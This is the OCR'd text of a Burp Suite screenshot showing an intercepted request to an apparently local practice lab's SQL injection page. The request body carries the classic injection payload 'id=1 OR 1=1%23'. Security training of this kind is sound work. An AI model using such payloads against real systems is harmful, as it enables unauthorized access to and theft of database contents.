 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://127.0.0.1:42001 Open browser
Time Type Direction Method URL Status code Length
15:20:38 21 S... HTTP → Request POST http://127.0.0.1:42001/vulnerabilities/sqli/
15:20:38 21 S... HTTP → Request GET https://geonet.shodan.io/api/dns/127.0.0.1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1:42001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=d792bb7de4dd9538e11bf4ff0befec33
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 OR 1=1%23 &Submit=Submit
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 17
Inspector
Notes
Event log (1) All issues Memory: 136.5MB Disabled